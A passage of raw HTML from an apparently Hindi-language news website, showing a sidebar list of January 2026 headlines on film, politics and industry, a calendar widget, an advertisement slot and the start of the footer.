 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="खलनायकी को नयी पहचान दी अमरीश पुरी ने" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="खलनायकी को नयी पहचान दी अमरीश पुरी ने" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="10:07 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:07:50+00:00">January 12, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="10:02 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:02:26+00:00">January 12, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/" rel="category tag">उत्तर प्रदेश</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/" rel="category tag">लखनऊ लाइव</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="12:56 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:56:53+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"> गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="12:44 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:44:54+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"> मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="12:31 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:31:07+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प"> अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="12:22 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:22:10+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="cm-widget-title"><span>Calender</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th><th scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://vishwavijetatimes.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://vishwavijetatimes.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://vishwavijetatimes.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td>13</td><td><a href="https://vishwavijetatimes.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://vishwavijetatimes.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td id="today">18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://vishwavijetatimes.com/2025/12/">&laquo; Dec</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, 